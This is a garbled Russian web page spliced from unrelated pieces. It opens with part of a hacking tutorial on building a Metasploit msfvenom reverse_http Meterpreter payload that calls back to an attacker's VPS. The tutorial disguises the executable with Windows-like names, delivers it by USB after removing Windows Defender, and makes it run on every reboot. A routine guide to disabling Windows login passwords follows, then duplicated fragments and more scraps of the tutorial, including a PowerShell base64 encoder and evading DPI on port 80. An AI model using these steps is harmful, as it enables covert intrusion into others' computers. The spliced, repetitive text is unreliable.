- —payload : Используемый тип полезной нагрузки — windows / meterpreter / reverse_http. Эта полезная нагрузка должна соответствовать типу полезной нагрузки, используемому в файле ресурсов automate.rc, созданном на предыдущем шаге.
- LHOST = YourVpsIpHere : LHOST — это IP-адрес сервера злоумышленника, на котором запущен Metasploit.Этот IP-адрес должен соответствовать LHOST, используемому в файле ресурсов automate.rc, созданном на предыдущем шаге.

- LPORT = 80 : LPORT указывает порт назначения. Этот номер порта должен соответствовать LPORT, используемому в файле ресурсов automate.rc, созданном на предыдущем шаге.
- —arch x86 : старые компьютеры Windows (32-разрядные) используют архитектуру x86 и не могут выполнять 64-разрядные исполняемые файлы. Более новые, 64-битные компьютеры Windows могут использовать архитектуру x86 или x64.Злоумышленникам имеет смысл использовать архитектуры x86 для охвата более широкого круга пользователей Windows.
- —platform win : указывает целевую платформу. Другие платформы включают Android, macOS, Unix и Solaris. В этом примере использовалась платформа «win» (Windows).
- —format exe : здесь выходной формат был указан как EXE или «исполняемый». Этот исполняемый файл будет работать на компьютерах Windows без ввода данных пользователем.
- — out : Злоумышленники часто называют вирусы и бэкдоры в честь чего-то правдоподобного, например, «Безопасность Windows», «Центр обновления Windows» или «Проводник».
 exe «, чтобы убедить пользователей, что запущенный процесс не является вредным или подозрительным. —out определяет имя исполняемой полезной нагрузки.
exe «, чтобы убедить пользователей, что запущенный процесс не является вредным или подозрительным. —out определяет имя исполняемой полезной нагрузки.
Шаг 7. Создание полезной нагрузки USB
После генерации полезной нагрузки Msfvenom необходимо быть сохранены на втором USB-накопителе. Просто вставьте второй USB-накопитель в компьютер с полезной нагрузкой EXE, затем перетащите полезную нагрузку на него. Это буквально все, что нужно для создания полезной нагрузки USB.
Приготовьтесь к Эксплуатация системы
В этом руководстве был создан действующий USB, Metasploit был установлен и настроен на удаленном сервере, а также была создана простая полезная нагрузка Msfvenom.После всех этих настроек и готовности к работе теперь можно получить доступ к целевому компьютеру в выключенном состоянии, удалить Защитник Windows (и другое программное обеспечение для обеспечения безопасности) и встроить полезную нагрузку в устройство. Полезная нагрузка будет выполняться каждый раз при перезагрузке устройства, создавая новое соединение между скомпрометированным компьютером и сервером злоумышленника.
До следующего раза подписывайтесь на меня в Twitter @tokyoneon_ и GitHub. И, как всегда, оставьте комментарий ниже или напишите мне в Twitter, если у вас есть какие-либо вопросы.
Далее: как взломать чужой компьютер с Windows 10 без пароля (использование системы)
Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою хакерскую карьеру с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области кибербезопасности.
Купить сейчас (скидка 90%)>
Другие выгодные предложения, которые стоит проверить:
Как отключить запрос пароля или пароль учетной записи в Windows 10, 8 или 7
Прочтите эту статью, чтобы узнать, как отключить пароль запрос при загрузке Windows 10, 8 или 7 .Как удалить пароль учетной записи и получить автоматическую загрузку Windows прямо на рабочий стол, без необходимости вводить логины и пароли.
Содержание:
Введение
В Windows экран блокировки появляется автоматически, если учетная запись пользователя защищена паролем или если этот компьютер используется несколькими людьми, каждый из которых имеет свою учетную запись для входа.
Экран блокировки, появляющийся время от времени, может раздражать некоторых людей и влиять на их продуктивность, поскольку им приходится вводить пароль снова и снова, если их работа предполагает короткие перерывы в работе с компьютером. Вот почему люди часто пытаются отключить экран блокировки Windows , особенно если их настольный компьютер / ноутбук используется в личных целях только одним работником или когда учетные записи других пользователей могут быть удалены, и они могут использовать компьютер время от времени. с учетной записи одного владельца (так часто бывает в семьях с одним компьютером на всех).
с учетной записи одного владельца (так часто бывает в семьях с одним компьютером на всех).
Есть несколько простых методов для достижения этой цели и отключения постоянного запроса пароля, появляющегося на экране блокировки Windows каждый раз при загрузке операционной системы или при входе пользователя в систему после короткого перерыва, так что ваш компьютер загружается на рабочий стол сразу . В этой статье для вашего удобства мы опишем такие методы. Кроме того, при необходимости вы можете легко отключить запрос пароля учетной записи пользователя, и мы также предоставим краткое описание этого метода.
Простой способ отключить запрос пароля на экране блокировки Windows , изменив настройки учетной записи
Чтобы удалить экран блокировки и избавиться от его всплывающих мест в Windows , все, что вам нужно, это выполнить простую последовательность шагов.
Используйте сочетание клавиш Windows + R , чтобы открыть диалоговое окно Выполнить . Введите команду netplwiz в поле Откройте и нажмите ОК или нажмите Введите на клавиатуре для выполнения команды.
Введите команду netplwiz в поле Откройте и нажмите ОК или нажмите Введите на клавиатуре для выполнения команды.
Операционная система предоставит вам доступ к настройкам учетной записи, перечислив их в системном окне Учетные записи пользователей ; эти настройки используются для предоставления или отказа в доступе к компьютеру, изменения паролей и изменения других параметров.На вкладке Пользователи снимите флажок для Пользователи должны ввести имя пользователя и пароль… и нажмите Применить в правом нижнем углу.
Операционная система отобразит новое всплывающее окно Автоматический вход в систему с предложением указать определенное имя и пароль для пользователя, данные учетной записи которого будут использоваться для постоянного автоматического входа в Windows без включения экрана блокировки. Заполните соответствующие поля — Имя пользователя , Пароль и Подтвердите пароль , затем нажмите ОК , затем нажмите ОК еще раз в предыдущем окне, чтобы сохранить изменения, внесенные в настройки учетной записи пользователя.
Чтобы изменения вступили в силу, необходимо перезапустить операционную систему. Нажмите кнопку Start в нижнем левом углу рабочего стола на панели задач и нажмите кнопку Power слева. Из списка доступных действий выберите Restart , и операционная система перезагрузится.
Когда компьютер перезагружается, он автоматически входит в систему Windows без отображения экрана блокировки.
Отключить запрос пароля при запуске, сбросив его
Как правило, учетная запись пользователя с правами администратора используется для работы в Windows 10, 8 или 7 , чтобы пользоваться всеми функциями этих операционных систем.Вы можете удалить пароль для такой учетной записи, чтобы войти в систему напрямую, не останавливаясь для экрана блокировки.
Внимание! Мы настоятельно не рекомендуем пользователям удалять пароль к учетной записи администратора, поскольку это действие серьезно снизит степень защиты системы и позволит вирусам и другим вредоносным программам легко проникнуть в операционную систему и получить доступ ко всему, что они захотят.
Однако, если вас полностью устраивает такая ситуация и вы не беспокоитесь о возможных вирусных рисках, вот шаги, которые необходимо предпринять.
Примечание : Последовательность действий, необходимых для удаления пароля учетной записи администратора в разных версиях Windows , различается в зависимости от того, включает ли ваша версия системное приложение Настройки или нет. Ниже мы перечислили два метода сброса пароля для этих двух разных типов версий Windows .
Удалите пароль учетной записи администратора с помощью приложения Settings
Откройте приложение Settings , которое дает вам доступ к большинству параметров Windows , и используйте один из множества способов сделать это.
Например, нажмите кнопку Start в нижнем левом углу рабочего стола на панели задач . Из списка доступных опций выберите Настройки , и приложение сразу откроется.
В главном окне выберите Аккаунты , щелкнув его левой кнопкой мыши. Слева выберите вкладку Параметры входа , а справа прокрутите вниз до раздела Пароль и нажмите Изменить .
Слева выберите вкладку Параметры входа , а справа прокрутите вниз до раздела Пароль и нажмите Изменить .
Система контроля учетных записей пользователей откроет новое окно: она попросит вас подтвердить ваши права на изменение этой учетной записи, введя текущий пароль.Введите пароль в соответствующее поле.
Когда система проверит пароль и подтвердит его, вы увидите новое окно «Изменить пароль»: не вводите НИЧЕГО в поля. Новый пароль и Введите пароль еще раз .
Затем нажмите Далее, , чтобы продолжить, и Готово, , чтобы сохранить внесенные изменения.
Когда все будет готово, перезагрузите компьютер, и он автоматически войдет в систему, не показывая экран блокировки Windows .
Удалите пароль учетной записи администратора с помощью панели управления
В Windows 7 нет приложения Settings для управления всеми из них (этот универсальный инструмент доступен только в более новых версиях Windows), поэтому вам следует удалить пароль с помощью системного приложения Панель управления .
Чтобы получить доступ к панели управления , нажмите кнопку Start и выберите соответствующую строку справа.
В открывшемся окне в правом верхнем углу найдите строку Просмотр по , щелкните стрелку, чтобы отобразить вложенное меню, и выберите Категория .
Теперь элементы Панели управления будут отображаться по-другому. Посмотрите раздел Учетные записи пользователей и семейная безопасность , который отвечает за настройку учетных записей, паролей и родительского контроля, и щелкните ссылку Добавить или удалить учетные записи пользователей .
В новом окне под названием Выберите учетную запись, которую вы хотите изменить. щелкните левой кнопкой мыши учетную запись администратора.
Откроется еще одна страница, на которой вы сможете изменить эту конкретную учетную запись; перейти по ссылке Сменить пароль .
Вы увидите новую страницу для изменения пароля с несколькими полями, которые необходимо заполнить. Начните с Текущий пароль , набрав существующий пароль, который используется сейчас, и оставьте поля Новый пароль и Подтвердите новый пароль намеренно пустой. Теперь нажмите Изменить пароль , и ваши настройки будут применены немедленно.
Начните с Текущий пароль , набрав существующий пароль, который используется сейчас, и оставьте поля Новый пароль и Подтвердите новый пароль намеренно пустой. Теперь нажмите Изменить пароль , и ваши настройки будут применены немедленно.
Теперь закройте окно панели управления, перезагрузите компьютер и убедитесь, что операционная система сразу загрузилась на рабочий стол, не отправляя вас на экран блокировки Windows .
Бонусные советы: как отключить запрос пароля при выходе компьютера из спящего режима
Как и в предыдущей части статьи, методы, применяемые для отключения запроса пароля при выходе компьютера из спящего режима, различаются в зависимости от того, какая версия Windows вы используете, и если эта версия включает приложение Settings . Вот почему мы хотим описать методы отключения запроса пароля в Windows 10 и Windows 7 , которые различаются используемыми системными приложениями.
Как отключить запрос пароля при выходе из спящего режима в Windows 10
Откройте приложение Settings , как описано ранее в этой статье, и перейдите на страницу Accounts . Слева выберите Параметры входа , найдите раздел Требовать вход и выберите Никогда в меню ниже.
Теперь вам не нужно вводить пароли, когда компьютер выходит из спящего режима.
Кроме того, когда люди используют устройства, подключенные к компьютеру и имеющие определенный ограниченный диапазон использования (например, Bluetooth мыши), Windows может заблокироваться, когда такие устройства выходят за пределы диапазона, и запросить пароль для продолжения Работа.Чтобы этого не произошло, прокрутите вниз и найдите раздел Динамическая блокировка и снимите флажок для Разрешить Windows автоматически блокировать ваше устройство, когда вас нет .
Кроме того, стоит проверить настройки хранителя экрана: некоторые из них могут вызывать отображение экрана блокировки и запроса пароля.
Как и раньше, откройте окно Выполнить и в поле Открыть введите (или скопируйте и вставьте) следующую команду: control desk.cpl ,, @ screensaver , затем нажмите ОК или нажмите Введите на клавиатуре.
Эта команда запускает окно Screen Saver Settings , где вам нужно снять флажок для При возобновлении отобразить экран входа в систему , а затем нажать Применить и ОК , чтобы сохранить новые настройки.
Как отключить запрос пароля при выходе из спящего режима в Windows 7
Чтобы отключить запрос пароля при выходе из спящего режима в Windows 7 , вам нужно будет использовать системное приложение Панель управления .Откройте это приложение так же, как и раньше, и прокрутите вниз, пока не выберите Параметры электропитания .
На новой странице Выберите схему электропитания посмотрите на план, который в настоящее время используется по вашему выбору, и щелкните ссылку Изменить параметры плана .






 Ваша учетка станет локальной.
Ваша учетка станет локальной. Окно настроек «Параметры» можно также открыть, нажав сочетание клавиш Win + I
Окно настроек «Параметры» можно также открыть, нажав сочетание клавиш Win + I
 «Панель управления» можно открыть, нажав сочетание Win + X
«Панель управления» можно открыть, нажав сочетание Win + X Вводить пароль больше не нужно.
Вводить пароль больше не нужно. «Командную строку» обязательно запускайте от имени администратора
«Командную строку» обязательно запускайте от имени администратора
 Выполнение последующих шагов 6 и 7 в моей операционной системе привело к тому, что, кроме законной учётной записи Microsoft, появилась ещё одна с таким же именем. Поэтому я рекомендую пока не выполнять шагов 6 и 7 и попробовать эффект уже выполненных.
Выполнение последующих шагов 6 и 7 в моей операционной системе привело к тому, что, кроме законной учётной записи Microsoft, появилась ещё одна с таким же именем. Поэтому я рекомендую пока не выполнять шагов 6 и 7 и попробовать эффект уже выполненных.
 Щёлкаем пункт «Продолжить».
Щёлкаем пункт «Продолжить». Что насчет смартфонов
Что насчет смартфонов  VPS.IP.Here
VPS.IP.Here  Для пассивного обхода DPI использовался порт 80.
Для пассивного обхода DPI использовался порт 80. Тип используемого здесь кодировщика — «powershell_base64». PowerShell — это язык сценариев, разработанный Microsoft, чтобы помочь ИТ-специалистам настраивать системы и автоматизировать административные задачи. Хакеры использовали PowerShell для достижения своих целей с 2006 года, когда он был введен в операционные системы Windows XP и Vista.
Тип используемого здесь кодировщика — «powershell_base64». PowerShell — это язык сценариев, разработанный Microsoft, чтобы помочь ИТ-специалистам настраивать системы и автоматизировать административные задачи. Хакеры использовали PowerShell для достижения своих целей с 2006 года, когда он был введен в операционные системы Windows XP и Vista.
 exe «, чтобы убедить пользователей, что запущенный процесс не является вредным или подозрительным. —out определяет имя исполняемой полезной нагрузки.
exe «, чтобы убедить пользователей, что запущенный процесс не является вредным или подозрительным. —out определяет имя исполняемой полезной нагрузки.